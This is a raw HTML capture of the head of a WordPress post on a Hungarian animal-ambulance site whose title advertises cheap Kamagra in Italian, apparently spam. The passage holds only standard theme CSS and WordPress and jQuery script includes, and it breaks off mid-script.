

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allatambulancia.hu/2024/03/03/ordine-kamagra-effervescent-a-basso-prezzo/
body_size: 259209
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://allatambulancia.hu/xmlrpc.php" />
<link rel="shortcut icon" href="http://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_logo_200.png" /><link rel="apple-touch-icon" href="http://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_logo_200.png" /><title>Ordine Kamagra Effervescent a basso prezzo &#8211; allatambulancia.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="allatambulancia.hu &raquo; hírcsatorna" href="https://allatambulancia.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="allatambulancia.hu &raquo; hozzászólás hírcsatorna" href="https://allatambulancia.hu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allatambulancia.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://allatambulancia.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wppa_style-css'  href='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240211-161237' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-fonts-css'  href='https://allatambulancia.hu/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css'  href='https://allatambulancia.hu/wp-content/themes/tempera/style.css?ver=1.4.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wppa-decls-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "wp-photo-album-plus", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240211-161234' id='wppa-decls-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240211-161234' id='wppa-all-js'></script>
<script type='text/javascript' id='nicescrollr-easing-min-js-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "wp-photo-album-plus", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.6.03.005' id='nicescrollr-easing-min-js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/themes/tempera/js/frontend.js?ver=1.4.0.1' id='cryout-frontend-js'></script>
<script></script><link rel="https://api.w.org/" href="https://allatambulancia.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://allatambulancia.hu/wp-json/wp/v2/posts/62314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allatambulancia.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allatambulancia.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://allatambulancia.hu/2024/03/03/ordine-kamagra-effervescent-a-basso-prezzo/" />
<link rel='shortlink' href='https://allatambulancia.hu/?p=62314' />
<link rel="alternate" type="application/json+oembed" href="https://allatambulancia.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallatambulancia.hu%2F2024%2F03%2F03%2Fordine-kamagra-effervescent-a-basso-prezzo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allatambulancia.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallatambulancia.hu%2F2024%2F03%2F03%2Fordine-kamagra-effervescent-a-basso-prezzo%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css"> #header, #main, #topbar-inner { max-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 280px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); width:calc(100% - 280px); } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 310px); float:left; width:-webkit-calc(100% - 310px); width:calc(100% - 310px);} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); width:calc(100% - 310px); } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; /*fallback*/ width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); float:right; width:calc(100% - 310px); float:right; margin: 0 155px 0 -1090px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Helvetica, sans-serif; } .widget-title, .widget-title a { line-height: normal; font-family: Helvetica, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Helvetica, sans-serif; } #access ul li a, #access ul li a span { font-family: Helvetica, sans-serif; } body { color: #ffffff; background-color: #054a81 } a { color: #ffffff; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #054a81; } #header { background-color: #054a81; } #site-title span a { color:#ffffff; } #site-description { color:#ffffff; background-color: rgba(5,74,129,0.3); padding-left: 6px; } .socials a { background-color: #80efff; } .socials-hover { background-color: #054a81; } /* Main menu top level */ #access a, #nav-toggle span { color: #ffffff; } #access, #nav-toggle {background-color: #006cc2; } #access > .menu > ul > li > a > span { border-color: #004ea4; -moz-box-shadow: 1px 0 0 #1884da; -webkit-box-shadow: 1px 0 0 #1884da; box-shadow: 1px 0 0 #1884da; } #access a:hover {background-color: #0d79cf; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #0d79cf; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#054a81;} #access ul ul ul:before { border-right-color:#054a81;} #access ul ul li { background-color:#054a81; border-top-color:#13588f; border-bottom-color:#003f76} #access ul ul li a{color:#ffffff} #access ul ul li a:hover{background:#13588f} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#13588f; } #topbar { background-color: #054a81;border-bottom-color:#2d72a9; box-shadow:3px 0 3px #002259; } .topmenu ul li a { color: #ffffff; } .topmenu ul li a:hover { color: #ffffff; border-bottom-color: #1693A5; } #main { background-color: #none; } #author-info, #entry-author-info, .page-title { border-color: #1693A5; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #ffffff; background-color: #054a81; } .sidey .widget-title { color: #ffffff; background-color: #054a81;border-color:#002259;} .sidey .widget-container a {color:#ffffff;} .sidey .widget-container a:hover {color:#054a81;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #ffffff; } .sticky .entry-header {border-color:#1693A5 } .entry-title, .entry-title a { color: #ffffff; } .entry-title a:hover { color: #ffffff; } #content h3.entry-format { color: #ffffff; background-color: #006cc2; } #footer { color: #ffffff; background-color: #054a81; } #footer2 { color: #ffffff; background-color: #054a81; } #footer a { color: #ffffff; } #footer a:hover { color: #054a81; } #footer2 a, .footermenu ul li:after { color: #ffffff; } #footer2 a:hover { color: #054a81; } #footer .widget-container { color: #ffffff; background-color: #054a81; } #footer .widget-title { color: #ffffff; background-color: #054a81;border-color:#002259 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#ffffff !important; background:#006cc2; border-bottom-color:#1693A5; } a.continue-reading-link:after { background-color:#D6341D; } a.continue-reading-link i.icon-right-dir {color:#1693A5} a.continue-reading-link:hover i.icon-right-dir {color:#D6341D} .page-link a, .page-link > span > em {border-color:#ffffff} .columnmore a {background:#D6341D;color:#F7F7F7} .columnmore a:hover {background:#1693A5;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #none; border-color: #ffffff; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #ffffff; } .entry-content fieldset, #content tr td,#content tr th, #content thead th { border-color: #ffffff; } #content tr.even td { background-color: #F7F7F7 !important; } hr { background-color: #ffffff; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #ffffff #EEEEEE #EEEEEE #ffffff; color: #ffffff; } input[type="submit"], input[type="reset"] { color: #ffffff; background-color: #none; border-color: #ffffff; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #ffffff; border-bottom-color:#1693A5;} .entry-content pre { border-color: #ffffff; background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #ffffff; } .comment-meta a { color: #ffffff; } #respond .form-allowed-tags { color: #ffffff; } .reply a{ background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #006cc2;color: #ffffff; } .entry-meta .icon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#ffffff;} .caption-accented .wp-caption { background-color:rgba(22,147,165,0.8); color:#none} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#1693A5;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Justify ; } #content p, #content ul, #content ol, .widget-area, .widget-area a, table, table td { font-size:15px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .widget-area, .widget-area a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #header-container > div { margin:10px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #toTop {background:#none;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#D6341D;} #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>
<link rel='stylesheet' id='tempera_style_mobile'  href='https://allatambulancia.hu/wp-content/themes/tempera/styles/style-mobile.css?ver=1.4.0.1' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	/* concatenate functions */
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    /* Add responsive videos */
    jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	/* enable mobile menu handle */
	tempera_mobilemenu_init();
});

// make sure not to lose previous onload events
